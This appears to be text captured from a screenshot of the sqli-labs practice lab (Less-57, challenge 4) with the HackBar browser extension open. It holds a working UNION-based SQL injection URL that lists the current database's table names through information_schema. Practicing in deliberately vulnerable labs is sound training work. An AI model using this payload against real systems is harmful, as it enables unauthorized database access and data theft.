 Welcome Dhakkan
You have made : 5 of 14 attempts
Your Login name:VXR9DSSULG
Your Password:3
SQL DUMB SERIES - 57
CHALLENGE - 4
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.2.102/sqli-labs/Less-57/?id=0" union select 1,(select group_concat(table_name) from information_schema.tables where
table_schema=database()),3 -- #